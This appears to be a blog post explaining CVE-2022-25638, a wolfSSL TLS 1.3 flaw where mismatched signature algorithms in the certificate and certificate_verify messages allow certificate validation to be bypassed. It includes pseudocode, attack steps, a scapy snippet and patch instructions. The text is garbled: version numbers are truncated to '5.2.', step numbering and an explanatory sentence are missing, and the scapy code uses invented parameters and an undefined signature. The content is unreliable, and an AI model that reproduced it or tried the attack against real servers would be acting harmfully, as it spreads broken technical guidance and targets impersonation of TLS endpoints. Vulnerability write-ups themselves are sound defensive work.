In this post, we take a deep and exclusive look at CVE-2022-25638, a critical vulnerability discovered in wolfSSL before version 5.2.. This bug could allow an attacker to bypass certificate validation during TLS 1.3 handshake, under specific conditions. We'll break down what went wrong, explore the code logic, and show you – with simple code – exactly how this could be exploited, all in plain American English.
What is wolfSSL?
wolfSSL is a widely-used, lightweight SSL/TLS library designed for embedded systems. Many IoT devices, networking gear, and even some servers use wolfSSL because of its speed and small footprint.
The Flaw Explained
CVE-2022-25638 occurs during handshake between a client and a server using TLS 1.3. The bug is all about how certificate validation is handled. Specifically:
- In TLS 1.3, during authentication, certificate_verify and certificate messages include a sig_algo (signature algorithm) field.
- wolfSSL, *prior to version 5.2.*, was not properly checking if the sig_algo in both messages matched.
If an attacker sends a mismatched sig_algo, certificate validation can be bypassed altogether.
The impact? An attacker could impersonate a server (or client), establish a “secure” connection, and the other party wouldn’t ever know.
Why Does That Matter?
TLS’s whole point is security: making sure you’re talking to who you think you’re talking to. If certificate validation can be skipped, anybody can pretend to be anybody. If you’re running an IoT device, router, or embedded server using an affected wolfSSL version, you may be open to man-in-the-middle attacks or data theft.
The certificate_verify message proves possession, using that same algorithm.
They must match, otherwise someone could sneak around the rules. In wolfSSL <5.2., this check was missing.
Vulnerable Pseudocode
// This code is illustrative and simplified!
if (tls_version == TLS1_3) {
process_certificate_message();
process_certificate_verify_message();
// Missing: check if sig_algo matches between these two messages
}
Fixed Version
if (tls_version == TLS1_3) {
sig_algo_cert = get_certificate_sig_algo();
sig_algo_verify = get_certificate_verify_sig_algo();
if (sig_algo_cert != sig_algo_verify) {
fail_handshake("Signature algorithm mismatch");
}
}
Capture or craft TLS 1.3 handshake packets.
2. Send a certificate message with a valid, but maybe weak, certificate and one signature algorithm.
Send a matching certificate_verify message, but use a *different* signature algorithm.
4. wolfSSL (pre-5.2.) only checks signature validity, not that it's the same algorithm. Break in achieved.
Let’s use Python with scapy (for demonstration only)
from scapy.all import *
from scapy.layers.tls.handshake import TLSCertificate, TLSCertificateVerify
# Craft the certificate message (using algorithm A)
cert_msg = TLSCertificate(signature_algo="rsa_pkcs1_sha256")
# Craft the certificate_verify (with different algorithm B)
cert_verify_msg = TLSCertificateVerify(signature_algo="ecdsa_secp256r1_sha256", signature=malicious_signature)
# Send messages and complete handshake with the wolfSSL server
send(cert_msg)
send(cert_verify_msg)
Here, cert_msg claims RSA+SHA256, while cert_verify_msg uses ECDSA+SHA256. An unpatched wolfSSL server only validates the signature but not the mismatch, and the handshake succeeds!
Remediation & Patch
Simply upgrade wolfSSL to 5.2. or newer. From this version on, wolfSSL checks for the algorithm mismatch.
# To update using git:
git clone https://github.com/wolfSSL/wolfssl.git
cd wolfssl
git checkout v5.2.
./configure && make && sudo make install
Original References
- wolfSSL Security Advisory
- CVE-2022-25638 @ National Vulnerability Database
- wolfSSL GitHub Issue and Patch
- TLS 1.3 RFC 8446 – Section 4.4.3
Conclusions
- If you use wolfSSL < 5.2., update immediately. This flaw is easy to exploit anytime an attacker can control the network or handshake.
- Check your dependencies: Even popular secure libraries like wolfSSL can have subtle but critical implementation bugs.
Stay Secure!
For more technical breakdowns and exclusive code walk-throughs, follow us. Remember: Stay patched, stay safe!
Timeline
Published on: 02/24/2022 15:15:00 UTC
Last modified on: 03/04/2022 16:48:00 UTC